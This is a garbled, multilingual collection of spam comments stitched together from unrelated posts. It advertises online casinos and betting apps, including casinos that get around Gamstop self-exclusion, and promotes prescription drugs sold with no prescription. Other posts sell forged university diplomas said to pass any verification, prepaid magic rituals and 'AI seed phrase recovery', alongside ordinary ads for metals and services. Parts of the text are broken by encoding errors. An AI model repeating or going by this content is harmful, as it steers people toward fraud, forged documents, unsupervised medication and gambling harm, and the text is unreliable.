Пожалуйста, расскажите поподробнее..
Diana has information data about/about baccarat, Nicole spins European roulette, https://www.chonlateeinnovation.com/descubra-o-mundo-de-apostas-com-505bet/ and Caitlin will guide users through super 6. These ladies will greet you named when you sit down at the table a table with live dealers.
вин 1 https://www.1win6052.ru .
price of cleocin 100 mg laurent cleocin antibiotic side cleocin lotion side effects
cleocin 75mg 5ml granules cleocin cost oral use of cleocin inj
Cleocin side effect
Cleocin qid meaning cleocin 150 mg side effects Cleocin gel leaflet
generic cleocin lotion coupon cleocin hcl pro cleocin pediatric coupon
Online bonuses hide—check deep! Jackpot Raider
https://telegra.ph/Explore-Uk-Casino-Options-Without-Gamstop-Restrictions-03-27
how to buy generic celebrex without a prescription
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Меднаядвухраструбнаямуфта под пайку88.9х1.8ммCu-DHPГОСТ 32590-2013 Выберите медные двухраструбные муфты под пайку от производителя RedmetSplav. Прочные и герметичные соединения для систем водоснабжения, отопления и газоснабжения. Долговечные и надежные муфты для любых видов работ. Подходят для использования в домашних условиях, коммерческих и промышленных объектах.
РедМетСплав предлагает внушительный каталог отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы по мере того как находить ответы под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Фольга магниевая ZK21A – ASTM B275 РўСЂСѓР±Р° магниевая ZK21A – ASTM B275 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, специально разработанный для применения РІ различных отраслях. Ее легкость Рё прочность делают трубы идеальными для использования РІ авиации, автомобилестроении Рё РјРЅРѕРіРёС… РґСЂСѓРіРёС… сферах. Отличаясь высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ устойчивостью, труба магниевая ZK21A – ASTM B275 обеспечивает надежность Рё долговечность. РќРµ упустите шанс купить РўСЂСѓР±Р° магниевая ZK21A – ASTM B275 для ваших проектов. Профессиональное использование этого продукта гарантирует оптимальные результаты Рё эффективность.
купить алкоголь ночью москва http://www.dostavka-alkogolya248.ru .
нейросеть написать курсовую работу http://www.studgen.ru .
Купить диплом любого ВУЗа!
Мы можем предложить документы ВУЗов, которые расположены на территории всей России. Документы выпускаются на бумаге высшего качества: afpd.onlinebbs.ru/viewtopic.phpf=2&t=12106
Мы можем предложить дипломы любой профессии по доступным ценам. Дипломы производятся на настоящих бланках государственного образца Выгодно приобрести диплом ВУЗа п»їdiplomass.com
Заказать диплом университета!
Купить диплом университета по невысокой стоимости возможно, обратившись к надежной специализированной фирме. Приобрести диплом о высшем образовании: diplomaj-v-tule.ru/kupit-diplom-s-zaneseniem-v-reestr-rossiya-9
Где заказать диплом специалиста?
Заказать диплом ВУЗа по невысокой цене вы сможете, обратившись к проверенной специализированной фирме.: diplommy.ru
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Гранулы силикона 4N
buy viagra
Betwinner is a leading institution in the https://www.bettingvn.com/lucky-jet-apk-your-gateway-to-exciting-gaming/ industry for matches, known for its extensive winnings markets and flavor gaming capabilities.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Заготовка из конструкционной стали квадратная 70 мм Ст3кп ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
Mostbet brings you an exceptional online gaming experience with its main platform and dedicated mobile app. Whether you choose to gamble on your computer or smartphone , the app installation ensures uninterrupted gameplay to thrilling betting options and sports betting . Don’t miss out on the efficiency of the Mostbet mobile file for Android device owners, providing quick and straightforward setup . Start your adventure today by Mostbet login or registering !
Join us on the Mostbet gaming hub in Bangladesh! Immerse yourself in a smooth gaming experience with a wide range of exciting entertainment choices and features . Get the Mostbet Application: Enjoy your top betting options anywhere, anytime by getting the Mostbet app . Available for both Android and iOS devices , the app ensures a smooth and safe casino access. Sign in to Mostbet: Effortlessly log in to your personal dashboard using your credentials . If you don’t have an account yet , registering is simple and effortless.
Link: https://www.bernelawme.com/mostbet-casino-login-in-bangladesh-official-website-and-online-casino-guide/
Mostbet APK : For Android device owners, the Mostbet APK file offers a easy and seamless way to access. Always check you download the latest version for the best performance . Join the millions of players who enjoy gaming with Mostbet for their betting experiences. Whether you are a fan of slot machines , table games , or live casino options , everything is available on Mostbet . Go to the official Mostbet website . Sign up or log in .
Check out the variety of games available .
Download the Mostbet app for seamless gameplay.
Take advantage of the thrill! Start your journey with Mostbet today and dive into top-notch gaming excitement in Bangladesh.
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://hitchedforever.com/blog/1win-apuestas-y-casino-online-en-un-solo-sitio/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Ремонт смартфонов http://www.techno-line.store .
Drug information leaflet. Drug Class.
can you get generic finpecia no prescription
Best trends of medication. Read information here.
1 win.pro http://knowledge.forum24.ru/?1-1-0-00000082-000-0-0-1743258384 .
мостбет chrono http://mostbet6010.ru/ .
На сайте https://alkomarket-dubai.ru/ воспользуйтесь возможностью заказать свои любимые алкогольные напитки с доставкой по Дубаю. Курьер приедет к вам по любому указанному адресу и привезет заказ точно в срок, без опозданий, а потому вы сможете начать вечеринку в любое, наиболее комфортное для себя время. Вы сможете заказать напитки у самого надежного, проверенного поставщика, который торгует только проверенным товаром, а потому исключены некачественные напитки. Есть возможность приобрести как крепкий алкоголь, так и легкий, например, пиво.
Online casinos should cap—safe guard! plinko
Где приобрести диплом по нужной специальности?
Наша компания предлагает быстро и выгодно купить диплом, который выполнен на оригинальном бланке и заверен печатями, штампами, подписями должностных лиц. Документ способен пройти лубую проверку, даже с применением специально предназначенного оборудования. Решайте свои задачи быстро и просто с нашей компанией.
Приобрести диплом ВУЗа rusd-diplomj.ru/kupit-diplom-novogo-obraztsa-15/
Online casinos should teach—too steep! mines
Где купить диплом специалиста?
Наши специалисты предлагаютвыгодно и быстро заказать диплом, который выполнен на оригинальной бумаге и заверен печатями, штампами, подписями. Диплом способен пройти любые проверки, даже с применением профессионального оборудования. Достигайте цели быстро и просто с нашими дипломами. Заказать диплом ВУЗа! silkhunter.com/index.php?search=&title=Special:Search&fulltext=Search
Мы можем предложить дипломы любой профессии по выгодным ценам. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас очень важно, чтобы документы были доступны для большого количества граждан.
Приобретение документа, подтверждающего обучение в ВУЗе, – это грамотное решение. Заказать диплом о высшем образовании: diplom45.ru/diplom-stomatologa-kupit/
Заказать диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по невысоким ценам— diplomg-kurerom.ru/kupit-diplom-nastoyashij-2/
аренда тентов для мероприятий стоимость аренда тентов для мероприятий стоимость .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
“ерамическая мишень CeO2, плоская форма
where to buy ciprofloxacin where to buy generic cipro pill where can i buy cipro without rx
can you get cheap cipro ciprofloxacin online pharmacy how to get cipro without rx
buy cipro overnight delivery
buy cipro online no rx buying cheap cipro pill can i order cheap cipro pills
can you get cipro buy cipro online without prescription order cipro online
РедМетСплав предлагает обширный выбор высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Лента висмутовая 281 – ASTM B774 Лента висмутовая 281 – ASTM B774 — это высококачественный материал, используемый РІ различных отраслях, включая электронику Рё медицину. Ее свойства обеспечивают отличную проводимость Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость, что делает этот РїСЂРѕРґСѓРєС‚ незаменимым РІ современных технологиях. Приобретая ленту висмутовую 281 – ASTM B774, РІС‹ получаете надежное решение для СЃРІРѕРёС… проектов. Данный РїСЂРѕРґСѓРєС‚ прошел строгие стандарты качества Рё соответствует международной спецификации ASTM B774. РќРµ упустите возможность купить Лента висмутовая 281 – ASTM B774 РїРѕ выгодной цене Рё оцените РІСЃРµ преимущества этого уникального материала РІ работе.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Алюминиево-хромовая мишень для распыления (AlCr)
новый джили эмгранд geely-v-spb1.ru/models/emgrand .
free samples of viagra
услуги по продаже аккаунтов marketpleys-akkauntov.ru/
Тележка с подъемной платформой предназначена для работы в складских помещениях, производственных предприятий для транспортировки коробок, инструментов и других грузов. Способны поднимать и перемещать грузы весом до 0,5т на высоту до 1500мм.
Особенности.
Доп. скидка 6% по промокоду ШЕСТЬ -6% по промокоду.
Гидравлический подъемный стол.
Проста в использовании, остановка на любом уровне. Подъемная платформа, или подъемный стол, представляет собой вид грузоподъемного оборудования, используемого для перемещения грузов вертикально вверх. Подъем осуществляется гидравлическим способом.
Арт. 700057.
Где купить диплом специалиста?
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам. Мы предлагаем документы ВУЗов, расположенных в любом регионе РФ. Можно приобрести качественно напечатанный диплом за любой год, включая документы СССР. Дипломы и аттестаты делаются на бумаге высшего качества. Это позволяет делать настоящие дипломы, которые невозможно отличить от оригиналов. Они будут заверены необходимыми печатями и штампами. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы дипломы были доступны для подавляющей массы наших граждан. diplompro.ru/kupit-diplom-v-velikom-novgorode-2-2
can you get cheap baycip price
купить алкоголь в москве с доставкой dostavka-alkogolya248.ru .
нейросеть для написания курсовой работы https://studgen.ru .
диплом повара где можно купить
Drugs information sheet. Effects of Drug Abuse.
how can i get cheap allegra without insurance
Actual about drugs. Get here.
usually it’s underway approximately in ten days after https://soltango.com/review-1/. in addition if needs our hospitals are able provide translation services.
мастбет https://www.mostbet6010.ru .
монтаж натяжных потолков в спб https://potolki-spb-2.ru/
Вы не ошиблись
вони легко поміщаються в кишені або мініатюрний клатч, http://floridaconcertflyers.com/blog/45/berlin-philharmonic-orchestra-fails-to-elect-conductor/ деякі моделі можна надягати на шиї. Класичний вейп потужний, генерує множина пара.
Ищете изготовление наружной рекламы в Москве? Посетите сайт https://neon-mix.ru/ – мы изготавливаем световые вывески, объёмные буквы, рекламные конструкции и многое другое. Полный цикл — от производства до монтажа по самым выгодным ценам. Реализуем проекты любой сложности, учитываем пожелания заказчика и предлагаем честные, конкурентные цены. Ознакомьтесь со всеми услугами и ценами на сайте.
When you have claimed the welcome bonus offer, it is however very important that you go through the terms and conditions of the 1x welcome bonus http://collie.fatbb.ru/viewtopic.php?f=18&t=6213
buy viagra
Ремонт смартфонов https://techno-line.store .
generic topamax Brand names listed. Get info immediately. topamax online
РедМетСплав предлагает внушительный каталог отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Пруток кобальтовый РџСЂ-Р’3Рљ – ГОСТ 21449-75 Пруток кобальтовый РџСЂ-Р’3Рљ – ГОСТ 21449-75 – это высококачественный материал, используемый РІ различных отраслях промышленности. РћРЅ обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью, что делает его идеальным выбором для производства инструментов Рё деталей, которые работают РІ сложных условиях. Если вам нужен надежный Рё долговечный материал, рекомендуем купить Пруток кобальтовый РџСЂ-Р’3Рљ – ГОСТ 21449-75. Ртот пруток станет РѕСЃРЅРѕРІРѕР№ для ваших успешных проектов, обеспечивая высокий уровень безопасности Рё эффективности РІ использовании.
Профессиональная помощь в сфере магических услуг. Искусство высшей магии.
Ясновидение/Руны/Ритуалы
Диагностика / Консультация
* Диагностика на наличие магического негатива, порчи, приворота, воздействия
* Диагностика энергетики
* Выявление проблем и препятствий
* Ответы на вопросы
Чистка магического и энергетического негатива.
Защита на всех уровнях.
Открытие дорог.
Открытие финансового канала.
(на основании диагностики производим чистку негатива, убираем любые деструктивные программы включая порчу на смерть, кладбищенскую порчу, порчу через подклад, подселение сущности, приворот и другие деструктивные программы разрушающие вашу жизнь)
восстанавливаем вашу жизнь и настраиваем по всем сферам жизни
Магия для решения Бизнес задач и Финансовых вопросов
(моя самая любимая сфера деятельности)
* Убрать препятствия
* Защита на вас и ваш бизнес
* Помощь в судах
* Выявление и решение проблем вашего бизнеса через магию
Любовная магия
* Определение совместимости партнеров в браке и при вступлении в брак
* Защита семьи и отношений
* Розжиг чувств в паре (это новый виток отношений. реанимация любви)
* Создание условий, которые приведут к романтическим отношениям и к созданию семьи
Решение любых актуальных для вас проблем
* Выявить и убрать блоки мешающие достичь цели
– магия рун
– магия древних ритуалов
– магия символов, углов, пространства
– планетарная магия
– пространственная алхимия
– работа через сознание и подсознание
Все работы проводятся очень экологично и без какого-либо вреда
Также проводятся специальные ритуалы позволяющие развернуть вашу жизнь на 360 градусов, получить желаемое, открыть дороги, притянуть любовь и создать жизнь мечты
Телеграмм канал Искусство Высшей Магии
Телеграмм для связи: https://t.me/magicfxs
Для связи: WHATSAPP +44 7435 250025
*** для заказа присылайте фото для диагностики, имя и ваш вопрос.
Услуги осуществляются на условиях 100% предоплаты.
P.S. Если человек знает для чего ему нужно желаемое – значит он может это достичь
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
РўСЂСѓР±Р° молибденовая РњР’-50 РўСЂСѓР±Р° молибденовая РњР’-50 – это незаменимый компонент РІ различных отраслях, связанных СЃ высоким уровнем температуры Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью. Благодаря уникальным свойствам молибдена, такая труба отлично подойдет для применения РІ тяжёлой промышленности, авиации Рё ядерной энергетике. РўСЂСѓР±Р° устойчива Рє сильным термическим Рё механическим воздействиям, что делает её идеальным выбором для ответственных конструкций. Если РІС‹ ищете высококачественные материалы, то РІС‹ можете купить РўСЂСѓР±Р° молибденовая РњР’-50 для СЃРІРѕРёС… нужд. Обратите внимание РЅР° её превосходные характеристики!
Hey! Do you know if they make any plugins to safeguard against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any recommendations?
new retro casino игровые автоматы
Вы не правы. Я уверен. Могу это доказать.
incluso nombre te dice lo que https://www.agmedicals.com/descubre-la-diversion-y-emocion-en-bc-game-casino-2/– es todo acerca de las condiciones para divertirse. Esto desafia la nocion convencional de sobre lo que deberia ser el codigo de bonificacion, ofreciendo una alternativa refrescante para jugadores que disfrutan de sus juegos con humor.
Фрибет за депозит: как распознать надежные предложения
Фрибет за депозит – как не стать жертвой мошенников
Получение бонусной бесплатной ставки после внесения средств на игровой счет стало обыденной практикой в сфере онлайн-ставок. Однако, заманчивые акции часто скрывают подводные камни. Эта статья предоставит инструменты для анализа прибыльности и безопасности таких промоакций. Мы сосредоточимся на ключевых параметрах, таких как вейджер (множитель отыгрыша), минимальные коэффициенты для ставок, сроки действия бонуса и ограничения по видам спорта.
Ключевой аспект: не все акционные кампании с “бесплатными пари” равноценны. Букмекер, предлагающий приветственный бонус в виде 2000 рублей, может потребовать 10-кратный вейджер с минимальным коэффициентом 1.80 и сроком отыгрыша в 7 дней. Другой, предоставляющий аналогичную сумму, может ограничить отыгрыш ставками только на футбол с вейджером x5 и коэффициентом от 1.50, давая на выполнение 30 дней. Разница в итоговой выгоде может быть колоссальной.
Данный материал научит вас выявлять условия, при которых акция действительно выгодна. Вместо слепой веры рекламе, вы научитесь просчитывать математическое ожидание от бонуса, оценивать риски и сравнивать предложения различных букмекеров, чтобы сделать осознанный выбор в пользу наиболее привлекательного варианта.
Метки надежности: распознаем безопасные акции
Когда речь заходит о выгодных бонусных предложениях, важно уметь отличать реальные обещания от пустых лозунгов. Как определить, что вы имеете дело с солидным предложением? Рассмотрим основные признаки беспроблемных акций.
Прозрачные условия. Солидные компании всегда четко формулируют правила получения бонусных средств. Вы должны легко разобраться в требованиях по ставкам, вейджеру и другим нюансам.
Репутация оператора. Обращайте внимание на историю компании, наличие лицензий и отзывы пользователей. Хорошая репутация – гарантия выполнения обязательств.
Простая активация. Процедура получения бонуса должна быть понятной и не вызывать затруднений. Убедитесь, что для этого не требуются сложные манипуляции.
Своевременные выплаты. Оператор должен быстро переводить выигранные средства на ваш счет. Затягивание сроков или необоснованные отказы – тревожный сигнал.
Внимательно изучайте предложения и не бойтесь задавать уточняющие вопросы. Соблюдение этих простых правил поможет вам выбрать выгодное и безопасное бонусное предложение.
Правила и условия акционных начислений: ключевые моменты
Получение бонусного пари за пополнение счёта – выгодная возможность, но условия его использования требуют внимательного изучения. Обращайте внимание на следующие аспекты:
Срок действия: Уточните период времени, в течение которого активированный бонус сохраняется. Пропуск установленного срока приведёт к его аннулированию.
Минимальный и максимальный размеры пополнения: Оператор устанавливает пределы суммы, необходимой для активации акционного начисления. Несоблюдение этих границ исключит получение бонуса.
Типы ставок: Часто бонусные средства разрешено использовать только для ординаров или экспрессов. Уточните, какие виды пари подходят для отыгрыша.
Минимальный коэффициент: Оператор может установить минимальный коэффициент для событий, на которые можно делать ставки с использованием бонусных денег. Значение коэффициента ниже допустимого не засчитается в отыгрыш.
Ограничения по видам спорта и событиям: В некоторых случаях бонусные средства можно использовать только для ставок на конкретные виды спорта или отдельные турниры. Например, только на футбол или только на матчи Лиги Чемпионов.
Максимальная сумма выигрыша: Узнайте максимальную сумму, которую можно получить при использовании акционного начисления. Превышение установленного лимита может привести к списанию излишков.
Географические ограничения: Акция может быть доступна только для игроков из определённых стран или регионов. Проверьте, распространяется ли она на вашу локацию.
Порядок расходования средств: Уточните, в каком порядке используются средства: сначала собственные, затем бонусные, или наоборот. Это повлияет на стратегию отыгрыша.
Тщательное изучение этих пунктов поможет избежать недоразумений и максимально эффективно использовать полученное акционное начисление.
Критерии проверенного букмекера со ставкой без риска
Лицензия – первичный индикатор. Удостоверьтесь, что у конторы есть разрешение от авторитетного регулятора (например, Комиссия по азартным играм Великобритании, Мальтийское игорное управление). Информация о лицензии должна быть легко доступна на сайте букмекера.
Репутация среди игроков. Изучите отзывы на независимых платформах. Обратите внимание на скорость выплат, качество поддержки и разрешение спорных ситуаций. Остерегайтесь большого количества жалоб на блокировку счетов или задержку выплат.
Прозрачные правила акционной программы. Внимательно изучите условия получения и использования поощрительной ставки. Ищите ясные, недвусмысленные формулировки, касающиеся минимального коэффициента для отыгрыша, сроков действия и ограничений по видам спорта.
Реалистичные требования к отыгрышу. Слишком высокий вейджер (например, более x10) и короткий срок для выполнения условий – признаки сложной в реализации акции. Ориентируйтесь на конторы с вейджером x1-x5 и достаточным временем на отыгрыш (не менее 7 дней).
Качественная работа службы поддержки. Протестируйте службу поддержки, задав вопрос об акции. Быстрый и компетентный ответ – хороший знак. Обратите внимание на доступные каналы связи (онлайн-чат, телефон, электронная почта).
Соблюдение принципов ответственной игры. Добросовестные букмекеры предлагают инструменты для самоограничения (лимиты на ставки, временные ограничения, возможность самоисключения). Это показатель заботы о клиентах и соблюдения этических норм.
My web site – https://t.me/s/fribety_za_depozit
akademiapodarka.ru
Looking for flower delivery in Ukraine? Visit https://ukraineflora.com/ where you will find the largest selection of fresh flowers and exclusive gifts. Look through the catalog and you will definitely find not only luxurious flowers and bouquets, but also gift baskets, perfumes, balloons and even cakes.
1win официальный сайт вход в личный кабинет – где промокод 1win, 1win рабочее зеркало 1win xyz
AI seed phrase recovery
If you want to increase your gaming budget or get additional benefits, then Gama Casino promo codes are what you need https://igrosoft.getbb.ru/viewtopic.php?f=54&t=3824
Drugs information leaflet. Drug Class.
methocarbamol ampoule
Actual what you want to know about medicines. Read information now.
Где заказать диплом по нужной специальности?
Наша компания предлагает быстро приобрести диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, штампами, подписями официальных лиц. Данный диплом пройдет любые проверки, даже с использованием специальных приборов. Достигайте своих целей быстро и просто с нашим сервисом.
Приобрести диплом университета diplomgorkiy.com/kupit-diplom-v-vladivostoke-7/
I am a https://wcmlms.infosoftbd.com/2025/03/26/crazy-time-login-your-gateway-to-thrilling-games/ shops, which specializes in Swaziland.
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Want to get the hottest casino updates and promotions? Click here to follow us! – https://www.quantconvention.com/1win-explora-los-increibles-bonos-y-emocionantes-juegos-del-casino-online/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
can i purchase generic sildalist without rx how to get sildalist without insurance cost cheap sildalist prices
how to buy sildalist tablets buying cheap sildalist without dr prescription where can i get cheap sildalist price
sildalist 10mg tablet
can i get sildalist without a prescription can i buy sildalist arimidex for sale canada
can you buy sildalist price where can i buy sildalist tablets sildalist without a prescription
Абсолютно с Вами согласен. Это хорошая идея. Готов Вас поддержать.
it is not dangerous, comfortable for user, https://turismoribadesella.com/discover-the-exciting-world-of-bk33-3/ and strangely fast. payment systems ezeewallet, educated with this interface, can be used by anyone, even those who are not so/very understands into technology.
аренда шатра подмосковье аренда шатра подмосковье .
Где купить диплом по нужной специальности?
Наши специалисты предлагаютвыгодно приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями должностных лиц. Наш документ пройдет лубую проверку, даже при помощи специфических приборов. Решите свои задачи быстро и просто с нашими дипломами. Заказать диплом о высшем образовании! peticijos.com/477531
where buy generic microzide price
Приобрести диплом любого ВУЗа!
Мы изготавливаем дипломы любой профессии по невысоким тарифам— damdiplomisa.com/kupit-diplom-medika-4/
скачать мостбет официальный сайт http://mostbet6010.ru/ .
Мы изготавливаем дипломы любых профессий по приятным тарифам. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Для нас очень важно, чтобы документы были доступными для большинства граждан.
Приобретение документа, который подтверждает окончание университета, – это выгодное решение. Заказать диплом университета: diplom-insti.ru/kupit-diplom-vracha-stomatologa-4/
кайтсерфинг в египте
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
